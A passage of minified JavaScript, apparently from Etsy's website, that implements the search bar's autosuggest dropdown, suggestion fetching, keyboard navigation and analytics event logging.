CustomEvent("prefetchQuery",{detail:{prefetchQuery:t}}))}updateStateBeforeRendering(e){this.query=e;!this.sharedState.userHasModifiedExistingQuery&&this.sharedState.sequenceNumber>0&&this.query&&this.query!==this.lastQuery&&super.recordQueryModification()}fetchData(e){return Promise.all([this.fetchQuerySuggestions(e),Promise.resolve(""),this.fetchUserShops(e)])}fetchQuerySuggestions(e){return(0,ot["default"])(this.makeSuggestServiceUrl(e),{headers:{Accept:"application/json","x-detected-locale":(0,C["default"])()}}).then((e=>super.handleResponse(e,Ft)))}makeSuggestServiceUrl(e){const t=[{name:"extras",value:Le.autosuggestExtras()},{name:"version",value:this.version},{name:"search_query",value:`${e.toLowerCase()}`},{name:"search_type",value:this.searchType},{name:"pathname",value:window.location.pathname},{name:"is_eligible_to_fetch_category_suggestions",value:h["default"].getBoolean("is_eligible_to_fetch_category_suggestions",false)}];const n=this.getMostRecentSearch();n&&t.push({name:"previous_query",value:n});const s=`${this.sharedState.suggestionsUrl}`;const i=t.map((e=>`${e.name}=${encodeURIComponent(e.value)}`));return`${s}?${i.join("&")}`}getAutosuggestPaneHTML(e,t,n,s){if(this.noModulesAreActive(t))return null;const i=this.getMessages(e.length+(t[Dt]?1:0),t);const a=this.getTemplateData(t,i,e,this.sharedState.favShopsSuggestions,n,s);const o=We.getAutosuggestPaneTemplate();return o(a)}noModulesAreActive(e){return!Object.values(e).includes(true)}getTemplateData(e,t,n,s,i,a){var o,r;const l=super.getModuleTopMarginStyles();const u=h["default"].getBoolean("is_eligible_for_refinement_pills_in_autosuggest",false);return{results:n,messages:t,exclude_inline_styles:this.sharedState.excludeInlineStyles,bold_shop_suggestion_item:!e[Ft],margin_above_shop_suggestion:e[Ft]?l.large:l.small,mweb_full_screen_dropdown:this.sharedState.mwebFullScreenDropdown,include_cat_nav_trigger:Le.isRelocateCatNavEnabled(),fav_shop_suggestions:s,gift_card_cta_copy:e[Dt]?(0,yt.msg)({content:"Shop Etsy gift cards",translated:false}):null,shop_favorites_see_all_link:h["default"].getString("shop_favorites_see_all_link"),shop_favorites_search_header:h["default"].getString("shop_favorites_search_header"),shop_favorites_url:this.getShopFavoritesUrl(B["default"].getSignedInLoginName()),favorite_shops_search_enabled:Le.isSearchBarUserShopsEnabled()&&!(null===this.sharedState.favShopsSuggestions),show_category_suggestions:i.getIsEligibleToDisplayCategorySuggestions(),category_suggestions:i.formatCategorySuggestions(),show_refinement_pills:u,refinement_pills:null!==(o=null===a||void 0===a?void 0:a.refinement_queries)&&void 0!==o?o:[],original_suggestion:null!==(r=null===a||void 0===a?void 0:a.suggestion)&&void 0!==r?r:"",should_show_category_suggestion:!i.getIsEligibleToDisplayCategorySuggestions()&&!u}}getMessages(e,t){const n=Je;return{results_available:n("screenreader_helper_text",{hits:e}),category_nav_message:Je("category_nav_text")}}formatResults(e,t){return e.map(this.getResultMapper(t))}applyFairPairs(e){return Le.applyFairPairs(this.sharedState.fairPairsIndices,e)}adjustResultsBasedOnActiveModulesExceptGiftCardCTA(e,t){let n=0;e.length&&e[0].search_types&&(n+=1);const s=Le.truncateResults(e,Nt,n);Le.isEligibleForAlwaysShowShopSearch()&&!s[s.length-1].shop_suggestion_item&&e[e.length-1].shop_suggestion_item&&s.push(e[e.length-1]);return s}fetchUserShops(e){if(!Le.isSearchBarUserShopsEnabled())return;const t=B["default"].getSignedInUserId();if(t)return(0,O["default"])(_t(t,{query:e,shops_per_page:h["default"].getBoolean("is_mobile_shop_search")?3:2,shop_num_listings:1,sort_by:"alphabetical"})).then(super.handleResponse).then((e=>{if(e){const t=e.shop_cards.map((e=>{const t={...e};t.shop_url=Ne["default"].appendOrReplaceParameters(e.shop_url,{ref:"search_pane_shop"});return t}));this.sharedState.favShopsSuggestions=t;p["default"].logEvent({event_name:"fav_shop_search_bar_shown"})}else this.sharedState.favShopsSuggestions=null}));return}determineActiveModulesSansGiftCardCTA(e){const t=this._determineModulesForWhichDataExists(e);0===e.length&&(t[Ft]=false);return t}_determineModulesForWhichDataExists(e){var t;return{[Ft]:e.length>0,[Pt]:(null===(t=this.sharedState.favShopsSuggestions)||void 0===t?void 0:t.length)>0}}isEligibleForGiftCardCTA(e){return this.checkForGiftCardQueryAndLogEvent(e)&&Le.isSearchShowGiftCardCTAEnabled()}checkForGiftCardQueryAndLogEvent(e){const t=bt(this.query);if(t&&!this.loggedGiftCardSubstringIsTyped){this.loggedGiftCardSubstringIsTyped=true;p["default"].logEvent({event_name:"gift_card_suggested_or_typed_in_search_dropdown"})}return t}getResultMapper(e){const t=Le.renderWrapStyle();const n=Le.renderSearchTypeStyle();const s=(s,i)=>{const a={...s};a.index=i;a.is_first=0===i;a.highlight=Le.getHighlightedText(e,s);a.search_types=Le.renderSearchTypes(s);a.show_search_types=a.search_types&&a.search_types.length>0&&"<ul></ul>"!==a.search_types;a.wrap_style=t;a.search_type_style=n;return a};return s}sendTiming(e){if(!e)return;const t=(new Date).getTime()-e;const n="search2.suggest.timing.refactor.autosuggest_pane.fetch_without_recently_viewed";I["default"].timing(n,t,.1)}getActivityTracker(){this.activityTracker||(this.activityTracker=new gt);return this.activityTracker}getShopFavoritesUrl(e){if(e)return`${Ne["default"].getDomain()}/people/${e}?tab=shops&ref=search_pane_profile`;return""}}const Rt=xt;const kt=function(e,t=false){const n=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)};let s=-1;window.addEventListener("scroll",(()=>{if(-1!==s)return;s=n((()=>{e(t?window.scrollY:window.pageYOffset);s=-1}))}));e(t?window.scrollY:window.pageYOffset)};const Mt=kt;const Bt="sm";class Ut{constructor(e){const t=h["default"].getBoolean("mweb_full_screen_search_dropdown",false);this.state={sequenceNumber:0,lastSequenceNumberReceived:0,recentlyViewedHTML:null,suggestedSearches:null,userHasModifiedExistingQuery:false,suggestionsUrl:e.url,fairPairsIndices:e.fair_pairs_indices,excludeInlineStyles:e.options.exclude_inline_styles,mwebFullScreenDropdown:false,mwebCurrentScreenWidth:null,didLastKeypressSubmitSearch:false,queries:[],queryTimes:[]};this.searchbar=document.querySelector('[data-id="search-query"]');this.autosuggest=e;this.zeroPane=new at(this.state);this.autosuggestPane=new Rt(this.state);if(t){this.checkWidthForFullScreenDropdown();this.initializeBackButton();this.listenForMwebOrientationChange()}const n=h["default"].getBoolean("sticky_search",false);const s=h["default"].getBoolean("is_mobile",false);n&&!s&&Mt(this.hideSearchDropdown.bind(this));this.addRecentlyViewedEventListener();this.addSuggestedSearchesEventListener();this.addResetSearchBarEventListener();this.addRefreshSearchDropdownEventListener()}addRecentlyViewedEventListener(){document.addEventListener("resetAutosuggestRecentlyViewed",(()=>{this.state.recentlyViewedHTML=null;this.state.userHasModifiedExistingQuery=false}))}addSuggestedSearchesEventListener(){document.addEventListener("resetSuggestedSearches",(()=>{this.state.suggestedSearches=null;this.state.userHasModifiedExistingQuery=false}))}addResetSearchBarEventListener(){document.addEventListener("resetSearchBar",(()=>{this.state.recentlyViewedHTML=null;this.state.userHasModifiedExistingQuery=false;this.state.sequenceNumber=0;this.state.lastSequenceNumberReceived=0;this.autosuggest.fired_focus_event=false;this.autosuggest.fired_keydown_event=false}))}addRefreshSearchDropdownEventListener(){document.addEventListener("refreshSearchDropdown",(()=>{this.autosuggest.showSearchDropdown()}))}display(e,t="",n=false){e.updateStateBeforeRendering(t);return e.get(t).then((t=>{if(t.localSequenceNumber<this.state.lastSequenceNumberReceived||this.state.didLastKeypressSubmitSearch)return;t.html?this.showSearchDropdown(t.html,e):this.hideSearchDropdown(n)})).catch((e=>{/NetworkError/.test(null===e||void 0===e?void 0:e.message)?I["default"].increment("search2.suggest.refactor.network_error",.1):Le.logErrorToSentry(e);this.hideSearchDropdown()}))}makeSecondaryRequest(e,t,n){this.secondaryRequestTimeout&&clearTimeout(this.secondaryRequestTimeout);this.secondaryRequestTimeout=setTimeout((()=>{e.getFromSecondaryRequest(t,n).then((t=>{if(t.localSequenceNumber<this.state.lastSequenceNumberReceived||false===this.autosuggest.visible)return;t.html&&this.showSearchDropdown(t.html,e)})).catch((e=>{/NetworkError/.test(e.message)?I["default"].increment("search2.suggest.refactor.network_error",.1):Le.logErrorToSentry(e)}))}),n.delay)}displayZeroPane(e=false){Le.removeInputRightPadding();Le.logEventPipe("search_focused_empty");this.display(this.zeroPane,"",e)}displayAutosuggestPane(e){if(!e){this.displayZeroPane();return}Le.addInputRightPadding();this.display(this.autosuggestPane,e)}showSearchDropdown(e,t){H.Overlay.dispatchOpenBackgroundOverlayIfEligible(this.searchbar);this.autosuggest.container.html(e);this.removeHiddenListingCardsFromDOM();this.autosuggest.showContainer();this.updateFavoriteButtons();I["default"].increment(`search2.suggest.refactor.show.${t.statsDName}`,.1);this.attachCategorySuggestionEventListenersToDropdown();this.attachRefinementPillsEventListenersToDropdown()}attachCategorySuggestionEventListenersToDropdown(){const e=this.autosuggest.container.find("[data-category-suggestion]");null===e||void 0===e?void 0:e.each(((e,t)=>{t.addEventListener("click",(()=>{Le.logEventPipe("category_suggestion_clicked",{autosuggest_query:t.getAttribute("data-autosuggest-query"),category_name:t.textContent})}))}))}attachRefinementPillsEventListenersToDropdown(){const e=this.autosuggest.container.find("[data-refinement-pill]");null===e||void 0===e?void 0:e.each(((e,t)=>{t.addEventListener("click",(()=>{Le.logEventPipe("search_pathways_autosuggest_clicked",{display:t.getAttribute("data-display-text"),original_query:t.getAttribute("data-original-suggestion"),query:t.getAttribute("data-query-reformulation"),type:"autosuggest"})}))}))}hideSearchDropdown(e=false){this.autosuggest.container.empty();this.autosuggest.hideResults();e&&Le.hideElementsBeforeOpeningAutosuggest()}checkWidthForFullScreenDropdown(){const e=a["default"].isAtOrBelow(Bt);this.state.mwebFullScreenDropdown=e;this.state.mwebCurrentScreenWidth=window.innerWidth}readjustIfScreenwidthChanged(){this.debouncedOrientationChange&&clearTimeout(this.debouncedOrientationChange);const e=this.autosuggest.input.parent('[data-id="search-suggestions-trigger"]');this.debouncedOrientationChange=setTimeout((()=>{if(this.screenwidthHasChanged()&&Le.isDropdownOpen(e)){this.hideSearchDropdown();this.checkWidthForFullScreenDropdown()}}),50)}listenForMwebOrientationChange(){window.addEventListener("orientationchange",(()=>this.readjustIfScreenwidthChanged()));window.addEventListener("resize",(()=>this.readjustIfScreenwidthChanged()))}screenwidthHasChanged(){return window.innerWidth!==this.state.mwebCurrentScreenWidth}initializeBackButton(){const e=Le.getBackButton();e?e.addEventListener("click",(()=>{this.hideSearchDropdown()})):Le.logErrorToSentry(new Error("Missing fullscreen mweb back button"))}removeHiddenListingCardsFromDOM(){this.state.recentlyViewedHTML&&this.autosuggest.container.find("ul[data-rv-listing-cards-in-as] li:hidden").remove()}updateFavoriteButtons(){this.state.recentlyViewedHTML&&document.body.dispatchEvent(new CustomEvent("asyncListingsLoaded"))}setDidLastKeypressSubmitSearch(e){this.autosuggestPane.setDidLastKeypressSubmitSearch(e)}logSearchBarSearch(e,t){if(0===this.state.queries.length)return;this.state.queries.length<100&&Le.logEventPipeImmediate("search_bar_search",{query:e,fromAutosuggest:t,queries:this.state.queries,querySubmissionTime:Date.now(),queryTimes:this.state.queryTimes});this.state.queries=[];this.state.queryTimes=[]}}const Ht=Ut;const qt={KEY_LEFT:37,KEY_UP:38,KEY_RIGHT:39,KEY_DOWN:40,KEY_ESC:27,KEY_TAB:9,KEY_ENTER:13,KEY_COMMAND:224,KEY_SHIFT:16,KEY_CTRL:17,KEY_ALT:18};window.Etsy=window.Etsy||{};const jt={method:"get",min_length:1,prevent_tab:true,prevent_enter:false,container:"#as-results",dropdown:null,target:"li",select_first:false,max_list_size:10,use_whole_row:false,use_result_data_on_update:false,relatively_positioned:false,is_touch:false,responsive_resize_results:false,show_zero_pane:true,exclude_inline_styles:true,Template:te};const $t=150;const Gt=(()=>{if("function"===typeof window.Etsy.Autosuggest){l().fn.autosuggest="function"===typeof l().fn.autosuggest?l().fn.autosuggest:function(e,t,n){return window.Etsy.Autosuggest.init(this,e,t,n)};return window.Etsy.Autosuggest}const e=function(e,t,n){this.url=t;this.input=l()(e);this.options=l().extend({},jt,n);this.visible=false;this.query=null;this.fromAutoSuggest=false;this.sequence_number=0;this.last_sequence_number_received=0;this.last_query="";this.last_prefix="";this.input.data("autosuggest",this);this.fired_keydown_event=false;this.fired_focus_event=false;this.key_suppress=false;this.timeout=false;this.offset=this.input.position();this.show_zero_pane=this.options.show_zero_pane;this.autosuggestListener="click";this.fair_pairs_indices=Le.getFairPairsIndices(this.options.max_list_size,Le.coinFlip);this.fair_pairs_applied=false;const s=l()(this.options.container);const i=s instanceof l()?`#${s.attr("id")}`:this.options.container;const a=/^(#|\.)?(.*)$/.exec(i);const o={"#":"id",".":"class"}[a[1]||"."];const r=a[2];this.width="100%";this.options.suggestions_width?this.width=this.options.suggestions_width:this.input.outerWidth()&&(this.width=this.input.outerWidth()-4);this.container=s.length&&s||l()(`<div ${o}="${r}" />`);this.options.relatively_positioned||this.container.css({top:this.offset.top+this.input.get(0).offsetHeight,left:this.offset.left,width:this.width+40});Le.hideResultsContainer(this,true,true);0===s.length&&this.container.insertAfter(this.input);this.dropdown=this.options.dropdown?l()(this.options.dropdown):this.container;this.activeListSelector=`${a[1]+r} ${this.options.target}`;this.$active_list_items=l()(this.activeListSelector);this.bindEvents();this.input.on("disable.etsy-autosuggest",this._removeEvents);this.input.on("enable.etsy-autosuggest",this._setupEvents);this.user_has_interacted_with_zero_pane=false;if(Le.isSearchDropdown(this.container.selector)){this.fair_pairs_applied=true;this.SearchDropdown=new Ht(this);this.input.is(":focus")&&this.input.trigger("focus.etsy-autosuggest");I["default"].increment("search2.suggest.refactor.instantiated",.1)}};l().extend(e,{init(t,n,s,i){return l()(t).filter(((e,t)=>!l()(t).data("has-autosuggest"))).each((function(){l()(this).data("has-autosuggest",true);const t=new e(this,n,s);"undefined"!==typeof i&&e[i]&&l().extend(t,e[i]);l()(this).trigger("enable.etsy-autosuggest");return t}))}});e.prototype={getQuery(){return this.input.val()},formatRequest(){return l().merge(this.input.serializeArray(),[{name:"sequence_number",value:this.sequence_number}])},highlight(e){return e.replace(new RegExp(`(${this.query})`),"<strong>$1</strong>")},updateInputValue(e){this.input.val(l().trim(e))},handleInputChanged(e){},getContainer(){return this.container},fetchData(e,t,n){l().ajax({type:this.options.method,url:this.url,data:e,dataType:"json",headers:{"x-detected-locale":(0,C["default"])()},success:t,error:n})},setupEvents(){},removeEvents(){},getSelectedIndex(e){const t=this.container.find(`${this.options.target}.selected`);let n=[];const s="data-is-autosuggest";const i="data-is-trending";t.attr(s)?n=this.container.find(`${this.options.target}[${s}]`):t.attr(i)&&(n=this.container.find(`${this.options.target}[${i}]`));if(0===n.length)return-1;return 0!==t.length?n.index(t)+1:-1},renderSuggestions(){if(this.options.template){const e=this.options.template;return this.options.Template(e,this)}const e=new Error("etsy.autosuggest used without a template");Le.logErrorToSentry(e)},resizeFunction(){if(!this.options.relatively_positioned){this.options.suggestions_width?this.width=this.options.suggestions_width:this.input.outerWidth()&&(this.width=this.input.outerWidth()-4);this.offset=this.input.position();this.container.css({top:this.offset.top+this.input.get(0).offsetHeight,left:this.offset.left,width:this.width})}},handleKeypress(e){var t,n;const s=0===this.getQuery().length;if("input"===e.type&&s){e.preventDefault();return}null===(t=this.SearchDropdown)||void 0===t?void 0:t.setDidLastKeypressSubmitSearch(false);if(e.keyCode||s)switch(e.keyCode){case qt.KEY_UP:case qt.KEY_DOWN:this.visible&&!this.key_suppress&&this.highlightResult(e);break;case qt.KEY_ESC:e.preventDefault();this.hideResults();break;case qt.KEY_TAB:case qt.KEY_ENTER:this.visible&&this._chooseResult(e);null===(n=this.SearchDropdown)||void 0===n?void 0:n.setDidLastKeypressSubmitSearch(true);break;case qt.KEY_LEFT:case qt.KEY_RIGHT:case qt.KEY_COMMAND:case qt.KEY_SHIFT:case qt.KEY_CTRL:break;default:if(!this.fired_keydown_event&&Le.isSearchDropdown(this.container.selector)){this.fired_keydown_event=true;Le.logEventPipe("search_typed")}this.fromAutoSuggest=false;this.showAutosuggest()}},specialKeyDownHandler(e){switch(e.keyCode){case qt.KEY_SHIFT:case qt.KEY_CTRL:case qt.KEY_COMMAND:case qt.KEY_ALT:this.key_suppress=true;break;case qt.KEY_TAB:case qt.KEY_ENTER:return this.handleKeypress(e);default:break}},specialKeyUpHandler(e){switch(e.keyCode){case qt.KEY_SHIFT:case qt.KEY_CTRL:case qt.KEY_ALT:case qt.KEY_COMMAND:this.key_suppress=false;break;default:break}},runRequest(){this.query=this.getQuery();if(0===this.query.length&&this.query===this.last_query&&this.shouldShowZeroPane()){this.showZeroPane();return}if(this.query===this.last_query&&this.visible)return;this.last_query=this.query;if(this.shouldShowZeroPane()){this.incrementRequestSequenceNums();this.showZeroPane();return}if(this.query.length<this.options.min_length){this.hideResults();this.incrementRequestSequenceNums();return}this.sequence_number++;const e=this.sequence_number;this.fetchData(this.formatRequest(),this.getSuccessCallback(e).bind(this),this.errorResult.bind(this))},getSuccessCallback(e){return t=>{this.processSuggestServiceResult(e,t)}},incrementRequestSequenceNums(){this.sequence_number++;this.last_sequence_number_received=this.sequence_number},highlightResult(e){e.preventDefault();const t=this.container.find(`${this.options.target}:not([data-no-highlighting])`);if(0===t.length)return false;let n;const s=e.currentTarget;const i=!e.keyCode&&l()(s).is(this.options.target);if(i){t.removeClass("selected");n=l()(s).addClass("selected")}else{const s=e.keyCode===qt.KEY_UP;const i=this._getSelected();const a=i?t.index(this._getSelected())+1:0;let o;o=0===a&&s?t.length:a!==t.length||s?s?a-1:a+1:0;this.updateContainer();t.removeClass("selected");let r=0===o?t.eq(0):t.eq(o-1);if(r.attr("data-is-header"))if(s){r=r.prev();if(0===r.length)return}else r=r.next();n=l()(r).addClass("selected");this._updateInputValue(n)}if(this.shouldShowZeroPane()&&n.data().isTrending&&!this.user_has_interacted_with_zero_pane){this.user_has_interacted_with_zero_pane=true;Le.logEventPipe("search2_trending_searches_hovered")}return false},isListingCard(e){return"undefined"!==typeof l()(e).data("listing-card-v2")},handleActiveListMousedown(e){const t=e.currentTarget.getAttribute("data-id");if("recent-searches-clear"===t){e.preventDefault();return}},_chooseResult(e){var t;this.query=this.getQuery();const n=e.currentTarget.getAttribute("data-id");if("mweb-cat-nav-trigger"===n){document.dispatchEvent(new Event("categoryNavOpenFromSearchDropdown"));return}if("recent-searches-clear"===n){e.preventDefault();document.dispatchEvent(new Event("recentSearchesClearClicked"));return}if("function"===typeof this.chooseResult){l().proxy(this.chooseResult,this)(e);return}const s=e.type===this.autosuggestListener?l()(e.currentTarget):this._getSelected();if(s&&s.data("is-header"))return;if(s){if("mweb-cat-nav-trigger"===s.attr("data-id")){e.preventDefault();document.dispatchEvent(new Event("categoryNavOpenFromSearchDropdown"));return}const t=l()(".as-entry",s).attr("data-link")||l()(s).find("a").attr("href");const n=this.container.find(this.options.target);if(t&&this.isListingCard(s)){const n=l()(s).find("a").attr("target");if(n){const e=window.open(t,n);e.focus()}else document.location=t;"keydown"===e.type&&e.keyCode===qt.KEY_ENTER&&e.preventDefault()}else if(t){const i=s.data().isTrending;const a=s.data().isCatSuggestion;i&&Le.logEventPipeImmediate("search2_trending_searches_select",{selected_text:s.text().trim(),selected_index:n.index(s)+1});if(a){const e=s.children().first();this.input.val(l().trim(e.data().queryForSearchBar));document.dispatchEvent(new CustomEvent("categorySuggestionClicked",{detail:{url:e.attr("href")}}))}p["default"].logEventImmediately({event_name:"search_autosuggest_link_clicked",link:t,query:this.query});p["default"].logEventImmediately({event_name:"search_submitted",query:this.query,from_reformulation:false});document.location=t;"keydown"===e.type&&e.keyCode===qt.KEY_ENTER&&e.preventDefault();i&&this.hideResults()}else{var i;"function"===typeof this.customOnClickHandler&&this.customOnClickHandler(s);this._updateInputValue(s);this.last_prefix=this.query;this.options.prevent_tab&&"keydown"===e.type&&e.keyCode===qt.KEY_TAB&&e.preventDefault();this.options.prevent_enter&&"keydown"===e.type&&e.keyCode===qt.KEY_ENTER&&e.preventDefault();this.fromAutoSuggest=true;this.input.trigger("result-chosen.etsy-autosuggest",s);null===(i=this.SearchDropdown)||void 0===i?void 0:i.logSearchBarSearch(s.text().trim(),this.fromAutoSuggest)}}else{var a;null===(a=this.SearchDropdown)||void 0===a?void 0:a.logSearchBarSearch(this.query,this.fromAutoSuggest)}this.shouldShowZeroPane()||this.hideResults();null===(t=this.SearchDropdown)||void 0===t?void 0:t.setDidLastKeypressSubmitSearch(true);return false},_updateInputValue(e){if(null!==e&&void 0!==e&&e.hasClass("giftcard-cta-suggestion"))return;if(e&&e.data("is-header"))return;let t;t=e&&l()("ul[data-rv-listing-cards-in-as]").find(e).length?e.find("[data-listing-card-listing-image]").attr("alt"):e&&0!==e.length?e.text():this.query;this.options.use_whole_row?this.updateInputValue(e):this.options.use_result_data_on_update&&e.attr("data-value")?this.updateInputValue(e.attr("data-value")):this.updateInputValue(t)},_getSelected(){const e=this.container.find(`${this.options.target}.selected`);return 0!==e.length&&e},getSelected(e){return this.container.find(`${this.options.target}.selected`)},positionContainer(){const e=this.input.position();this.container.css("top",e.top+this.input.get(0).offsetHeight)},updateContainer(){if(l()(this.input).val()||this.shouldShowZeroPane()){this.options.relatively_positioned||this.positionContainer();const e=1;setTimeout((()=>{Le.displayResultsContainer(this);this.visible=true}),e)}},showContainer(){this.updateContainer();this.input.trigger("show-results.etsy-autosuggest")},hideResults(e){if(Le.isRelocateCatNavEnabled()){const e=document.getElementById("mobile-catnav-overlay");if("false"===e.getAttribute("aria-hidden"))return}if("object"===typeof e&&e.relatedTarget===Le.getCloseButton()){const e=l()("#global-enhancements-search-suggestions");const t=n=>{if(!e.find(n.target).length){l()(document).off("click focus",t);this.hideResults();n.stopPropagation();e.data("checked-for-blur",false);return}};setTimeout((()=>{if(e.data("checked-for-blur"))return;e.data("checked-for-blur",true);l()(document).on("click focus",t)}));return}this.visible=false;Le.hideResultsContainer(this,false,false,e);const t=document.querySelector('[data-id="search-query"]');t instanceof HTMLElement&&H.Overlay.dispatchCloseBackgroundOverlayIfEligible(t);this.input.trigger("hide-results.etsy-autosuggest")},errorResult(e){this.hideResults(e);this.input.trigger("error-result.etsy-autosuggest")},clearSelected(e){l()(this.options.target).removeClass("selected");return false},processSuggestServiceResult(e,t){if("object"!==typeof t||null===t||e<=this.last_sequence_number_received)return;this.last_sequence_number_received=e;t.experiment&&this.container.addClass(t.experiment);if(0===t.results.length){this.container.empty();this.hideResults();return}this.results=t.results;this.experiment=t.experiment;const n=this.renderSuggestions();this.addHTMLToContainer(n);const s="search2.suggest.legacy.show.non_search_dropdown";I["default"].increment(s,.1);delete this.results;delete this.experiment;this.options.select_first&&this.container.find(`${this.options.target}:eq(0)`).addClass("selected");this.processSuggestServiceResultCallback&&this.processSuggestServiceResultCallback(e,t)},addHTMLToContainer(e){this.container.html(e);this.showContainer()},bindEvents(){this._removeEvents=this._removeEvents.bind(this);this._setupEvents=this._setupEvents.bind(this);this.hideResults=this.hideResults.bind(this);this._chooseResult=this._chooseResult.bind(this);this.handleActiveListMousedown=this.handleActiveListMousedown.bind(this);this.handleKeypress=this.handleKeypress.bind(this);this.specialKeyDownHandler=this.specialKeyDownHandler.bind(this);this.showContainer=this.showContainer.bind(this);this.resizeFunction=this.resizeFunction.bind(this);this.handleInputFocus=this.handleInputFocus.bind(this);this.specialKeyUpHandler=this.specialKeyUpHandler.bind(this);this.highlightResult=this.highlightResult.bind(this);this.clearSelected=this.clearSelected.bind(this)},_setupEvents(){this.options.responsive_resize_results&&l()(window).on("resize",this.resizeFunction);this.input.on("focus.etsy-autosuggest",this.handleInputFocus);this.input.attr("autocomplete","off").on("keyup.etsy-autosuggest input.etsy-autosuggest",(0,i["default"])(this.handleKeypress,$t));l()(document).on(`${this.autosuggestListener}.etsy-autosuggest`,this.activeListSelector,this._chooseResult);l()(document).on("mousedown.etsy-autosuggest",this.activeListSelector,this.handleActiveListMousedown);this.input.on("keyup.etsy-autosuggest",this.specialKeyUpHandler).on("blur.etsy-autosuggest",this.hideResults);this.input.on("keydown.etsy-autosuggest",(0,i["default"])(this.specialKeyDownHandler,$t));l()(document).on("mousemove.etsy-autosuggest",this.activeListSelector,this.highlightResult);l()(document).on("mouseout.etsy-autosuggest",this.activeListSelector,this.clearSelected);this.input.data("enabled",true);this.setupEvents()},_removeEvents(){this.options.responsive_resize_results&&l()(window).off("resize",this.resizeFunction);this.input.attr("autocomplete","on").off("keyup.etsy-autosuggest input.etsy-autosuggest",this.handleKeypress);l()(document).off(`${this.autosuggestListener}.etsy-autosuggest`,this.activeListSelector,this._chooseResult);l()(document).off("mousedown.etsy-autosuggest",this.activeListSelector,this.handleActiveListMousedown);this.input.off("keyup.etsy-autosuggest",this.specialKeyUpHandler).off("keydown.etsy-autosuggest",this.specialKeyDownHandler).off("blur.etsy-autosuggest",this.hideResults).off("focus.etsy-autosuggest",this.handleInputFocus);l()(document).off("mousemove.etsy-autosuggest",this.activeListSelector,this.highlightResult);l()(document).off("mouseout.etsy-autosuggest",this.activeListSelector,this.clearSelected);this.input.data("enabled",false);this.removeEvents()},handleInputFocus(){if(!this.fired_focus_event&&Le.isSearchDropdown(this.container.selector)){this.fired_focus_event=true;Le.logEventPipe("search_focused",{fair_pairs_indices:this.fair_pairs_indices})}this.showSearchDropdown()},showSearchDropdown(e){var t;null===(t=this.SearchDropdown)||void 0===t?void 0:t.setDidLastKeypressSubmitSearch(false);if(this.shouldShowZeroPane()){const e=this.isMobile();this.showZeroPane(e)}else this.shouldShowAutosuggest()&&this.showAutosuggest()},shouldShowZeroPane(){return Le.isSearchDropdown(this.container.selector)&&this.show_zero_pane&&0===this.getQuery().length},shouldShowAutosuggest(){return 0!==this.getQuery().length},isMobile(){return h["default"].getBoolean("is_mobile",false)},showZeroPane(e=false){var t;null===(t=this.SearchDropdown)||void 0===t?void 0:t.displayZeroPane(e)},showAutosuggest(){if(Le.isSearchDropdown(this.container.selector)){this.SearchDropdown.displayAutosuggestPane(this.getQuery());return}this.runRequest();this.handleInputChanged(this.getQuery())}};l().fn.autosuggest=function(t,n,s){return e.init(this,t,n,s)};window.Etsy.Autosuggest=e;return e})();const Vt="auto";const Wt="trnd";Gt.Suggestions={allowed_states:"all|handmade|vintage|supplies|category_tags",renderHighlight(e){return Le.getHighlightedText(this.query,e)},getHighlightedText:Le.getHighlightedText,input_id:"[data-id='search-query']",search_type_id:"#search-type",getQuery(){return this.input.val().toLowerCase()},updateInputValue(e){const t=this.getSuggestionText(e);const n=this.getSuggestionSearchType(e)||"all";l()(this.search_type_id).val(n);this.input.val(l().trim(t))},getSuggestionText(e){const t=l()(".as-suggestion",e);return t.length?t.attr("data-value")||t.text():l()("[data-rv-listing-cards-in-as]").find(e).length?e.find("[data-listing-card-listing-image]").attr("alt"):e.attr("data-value")||e.text()},getSuggestionSearchType(e){const t=l()(".as-suggestion",e);return t.length?t.attr("data-search-type"):e.attr("data-search-type")},observeDropdownState(e){const t=new RegExp(`^(${e.data.allowed_states})`);-1!==this.value.search(t)?e.data.input.data("enabled")||e.data.input.trigger("enable.etsy-autosuggest"):e.data.input.data("enabled")&&e.data.input.trigger("disable.etsy-autosuggest")},submitFormOnClick(e){const t=l()(this.input);const n=t.parents("form");const s=l()(n);const i=l()(t).data("autosuggest");let a="searchbox";let o="";let r=null;if(i.fromAutoSuggest){a=this.ref_prefix+i.getSelectedIndex();o=i.last_prefix;r=i.location_to_apply}const u=l()('<input type="hidden" name="ref" data-mutable-during-refinement="true" />');const c=l()('<input type="hidden" name="as_prefix" data-mutable-during-refinement="true" />');u.length>0&&(u[0].value=a);c.length>0&&(c[0].value=o);s.append(u).append(c);if(r){const e=l()('<input type="hidden" name="locationQuery" data-mutable-during-refinement="true" />');e.length>0&&(e[0].value=r);s.append(e)}i.getSelected().attr("data-search-type")&&l()(n).append('<input data-explicit-scope-input type="hidden" name="explicit_scope" value="1" />');window.setTimeout((()=>{t.parents("form").trigger("submit")}),20)},setupEvents(){this.submitFormOnClick=this.submitFormOnClick.bind(this);let e=false;try{e=parent&&parent.location.href!==window.location.href}catch(t){e=true}if(e){this.input.trigger("disable.etsy-autosuggest");return}this.input.prev().on("change.etsy-autosuggest-suggestions",this,this.observeDropdownState).trigger("change.etsy-autosuggest-suggestions");this.input.on("result-chosen.etsy-autosuggest",this.submitFormOnClick)},removeEvents(){this.input.off("result-chosen.etsy-autosuggest",this.submitFormOnClick)},customOnClickHandler(e){const t=this.container.find(this.options.target);const n=t.index(e)+1;const s=e?e.data():{};this.setRefPrefix(s);s.isBasedOnListing?Le.logEventPipeImmediate("search2_zero_pane_lp_suggested_search_selected",{selected_text:e.text().trim(),selected_index:n}):this.ref_prefix===Vt?Le.logEventPipeImmediate("autosuggestSelected",{prefix:this.query,selected_index:n,results:this.formatResultsForLogging(t),search_type:this.getSuggestionSearchType(e),fair_pairs_indices:this.fair_pairs_indices,fair_pairs_applied:this.fair_pairs_applied,isFromSuggestedSearchesDropdown:!!e&&"suggested-searches-dropdown-trigger"===(null===e||void 0===e?void 0:e.attr("data-id"))}):this.ref_prefix===Wt&&Le.logEventPipeImmediate("localization.trending_searches.select",{selected_text:e.text().trim(),selected_index:n})},setRefPrefix(e){e.isTrending?this.ref_prefix=Wt:this.ref_prefix=Vt},formatResultsForLogging(e){return[].slice.call(e).filter((e=>!l()(".as-entry",e).data("link"))).map((e=>this.getSuggestionText(l()(e)).trim()))}};const zt=Gt.Suggestions;function Yt(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class 